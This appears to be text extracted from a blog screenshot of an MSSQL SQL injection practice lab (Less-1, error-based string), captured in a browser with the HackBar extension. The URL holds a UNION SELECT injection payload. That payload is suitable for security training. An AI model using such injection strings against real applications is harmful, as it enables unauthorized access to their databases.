 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,%272%27,%273...
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1','2','3'--+
AaronLuo's Blog from blog.bk3.info